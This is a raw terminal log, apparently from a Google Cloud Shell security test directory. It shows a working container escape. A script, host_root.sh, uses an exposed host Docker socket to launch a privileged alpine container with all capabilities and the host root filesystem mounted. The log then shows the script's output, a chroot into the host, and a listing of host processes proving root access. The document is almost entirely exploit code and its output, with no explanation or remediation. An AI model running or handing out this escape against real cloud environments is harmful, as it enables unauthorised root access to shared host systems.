 yourneargo@cloudshell:~/cloudshell_open/cloud_native_security_test_case-2$ ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 11:00 ? 00:00:00 /bin/bash /google/scripts/onrun.sh sleep infinity
root 9 1 1 11:00 ? 00:00:01 /usr/sbin/rsyslogd
root 26 1 0 11:00 ? 00:00:00 /usr/bin/python /usr/bin/supervisord -n -c /google/devshell/supervisord.conf --pidfile=/var/run/supervisor.pi
root 27 1 0 11:00 ? 00:00:00 logger -t supervisord
root 76 26 0 11:00 ? 00:00:00 /google/devshell/editor/proxy/theia-proxy -static-content-dir=/google/devshell/editor/theia/lib -etag-file=/g
root 78 26 0 11:00 ? 00:00:00 sudo /google/devshell/tmux-agent
root 93 78 0 11:00 ? 00:00:00 /google/devshell/tmux-agent
root 107 1 0 11:00 ? 00:00:00 /usr/sbin/sshd -p 22 -o AuthorizedKeysFile=/etc/ssh/keys/authorized_keys
root 234 1 0 11:00 ? 00:00:00 /usr/bin/dockerd -p /var/run/docker.pid --mtu=1460 --registry-mirror=https://asia-mirror.gcr.io
root 286 234 0 11:00 ? 00:00:00 containerd --config /var/run/docker/containerd/containerd.toml --log-level info
root 390 76 0 11:01 ? 00:00:00 runuser -l yourneargo -c export CLOUD_SHELL=true CLOUDSHELL_ENVIRONMENT=prod EDITOR_IN_CLOUD_SHELL=true GCE_E
yournea+ 392 390 0 11:01 ? 00:00:00 node /usr/local/nvm/versions/node/v12.14.1/bin/yarn theia start --hostname=0.0.0.0 --startup-timeout=-1 --por
yournea+ 585 392 0 11:01 ? 00:00:00 /usr/local/nvm/versions/node/v12.14.1/bin/node /google/devshell/editor/theia/node_modules/.bin/theia start --
root 627 1 0 11:01 ? 00:00:00 sleep infinity
yournea+ 628 585 2 11:01 ? 00:00:03 /usr/local/nvm/versions/node/v12.14.1/bin/node /google/devshell/editor/theia/src-gen/backend/main.js --hostna
root 639 107 0 11:01 ? 00:00:00 sshd: yourneargo [priv]
yournea+ 641 639 0 11:01 ? 00:00:00 sshd: yourneargo@pts/0
yournea+ 642 641 0 11:01 pts/0 00:00:00 /bin/bash --norc --noprofile
yournea+ 643 641 0 11:01 ? 00:00:00 /usr/lib/openssh/sftp-server
root 644 107 0 11:01 ? 00:00:00 sshd: yourneargo [priv]
yournea+ 650 644 0 11:01 ? 00:00:00 sshd: yourneargo@pts/1
root 651 107 0 11:01 ? 00:00:00 sshd: yourneargo [priv]
yournea+ 652 650 0 11:01 pts/1 00:00:00 bash -c (sudo touch /var/run/google/devshell/38533 &) trap "sudo rm -f /var/run/google/devshell/3
yournea+ 655 652 0 11:01 pts/1 00:00:00 /bin/bash --norc --noprofile
yournea+ 659 628 0 11:01 ? 00:00:01 /usr/local/nvm/versions/node/v12.14.1/bin/node /google/devshell/editor/theia/node_modules/@theia/core/lib/nod
yournea+ 667 651 0 11:01 ? 00:00:00 sshd: yourneargo@pts/2
yournea+ 669 667 0 11:01 pts/2 00:00:00 bash -c if [ -f /google/devshell/start-shell.sh ]; then /google/devshell/start-shell.sh '' '' '' '18362
yournea+ 670 667 0 11:01 ? 00:00:00 /usr/lib/openssh/sftp-server
yournea+ 671 669 0 11:01 pts/2 00:00:00 /bin/bash /google/devshell/start-shell.sh 1836234019 false
yournea+ 672 671 0 11:01 pts/2 00:00:00 tmux new-session -A -D -n cloudshell -s 1836234019
yournea+ 674 1 0 11:01 ? 00:00:00 tmux new-session -A -D -n cloudshell -s 1836234019
yournea+ 675 674 0 11:01 pts/3 00:00:00 -bash
yournea+ 758 628 1 11:01 ? 00:00:02 /usr/local/nvm/versions/node/v12.14.1/bin/node /google/devshell/editor/theia/node_modules/@theia/plugin-ext/l
yournea+ 932 758 3 11:01 ? 00:00:04 /usr/local/nvm/versions/node/v12.14.1/bin/node /google/devshell/editor/theia/plugins/googlecloudtools-cloudco
yournea+ 947 758 0 11:01 ? 00:00:00 /usr/local/nvm/versions/node/v12.14.1/bin/node /google/devshell/editor/theia/plugins/vscode-builtin-json-lang
yournea+ 1641 675 0 11:03 pts/3 00:00:00 ps -ef
yourneargo@cloudshell:~/cloudshell_open/cloud_native_security_test_case-2$ cat try_google_cloud/host_root.sh
#!/bin/bash
set -ue
export host_docker_sock="unix:///google/host/var/run/docker.sock"
sudo docker -H ${host_docker_sock} pull alpine:latest
sudo docker -H ${host_docker_sock} run -d -it --name rshell -v "/proc:/host/proc" -v "/sys:/host/sys" -v "/:/rootfs" --network=host --privileged=true --cap-add=A
LL alpine:latest
sudo docker -H ${host_docker_sock} start rshell
sudo docker -H ${host_docker_sock} exec -it rshell /bin/sh
yourneargo@cloudshell:~/cloudshell_open/cloud_native_security_test_case-2$ bash try_google_cloud/host_root.sh
latest: Pulling from library/alpine
Digest: sha256:a75afd8b57e7f34e4dad8d65e2c7ba2e1975c795ce1ee22fa34f8cf46f96a3be
Status: Image is up to date for alpine:latest
docker.io/library/alpine:latest
b36c508d27c64edf8d9a9ebd37b71fee897c54c85f46ab42a1c40f459401c334
rshell
/ # chroot /rootfs/
boost-rq2s8 / # ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 10:59 ? 00:00:02 /usr/lib/systemd/systemd noresume noswap cros_efi
root 2 0 0 10:59 ? 00:00:00 [kthreadd]
root 3 2 0 10:59 ? 00:00:00 [rcu_gp]
root 4 2 0 10:59 ? 00:00:00 [rcu_par_gp]
root 5 2 0 10:59 ? 00:00:00 [kworker/0:0-events]
root 6 2 0 10:59 ? 00:00:00 [kworker/0:0H-kblockd]
root 7 2 0 10:59 ? 00:00:00 [kworker/0:1-cgroup_destroy]
root 8 2 0 10:59 ? 00:00:01 [kworker/u8:0-events_unbound]
root 9 2 0 10:59 ? 00:00:00 [mm_percpu_wq]
root 10 2 0 10:59 ? 00:00:00 [ksoftirqd/0]
root 11 2 0 10:59 ? 00:00:00 [rcu_sched]
root 12 2 0 10:59 ? 00:00:00 [migration/0]
root 13 2 0 10:59 ? 00:00:00 [cpuhp/0]
root 14 2 0 10:59 ? 00:00:00 [cpuhp/1]
root 15 2 0 10:59 ? 00:00:00 [migration/1]
root 16 2 0 10:59 ? 00:00:00 [ksoftirqd/1]
root 17 2 0 10:59 ? 00:00:00 [kworker/1:0-events]
root 18 2 0 10:59 ? 00:00:00 [kworker/1:0H-kblockd]
root 19 2 0 10:59 ? 00:00:00 [cpuhp/2]
root 20 2 0 10:59 ? 00:00:00 [migration/2]
root 21 2 0 10:59 ? 00:00:00 [ksoftirqd/2]
root 22 2 0 10:59 ? 00:00:00 [kworker/2:0-cgroup_destroy]
root 23 2 0 10:59 ? 00:00:00 [kworker/2:0H-kblockd]
root 24 2 0 10:59 ? 00:00:00 [cpuhp/3]
root 25 2 0 10:59 ? 00:00:00 [migration/3]
root 26 2 0 10:59 ? 00:00:00 [ksoftirqd/3]
root 27 2 0 10:59 ? 00:00:00 [kworker/3:0-memcg_kmem_cache]
root 28 2 0 10:59 ? 00:00:00 [kworker/3:0H-kblockd]
root 29 2 0 10:59 ? 00:00:00 [kdevtmpfs]
root 30 2 0 10:59 ? 00:00:00 [netns]
root 31 2 0 10:59 ? 00:00:00 [kauditd]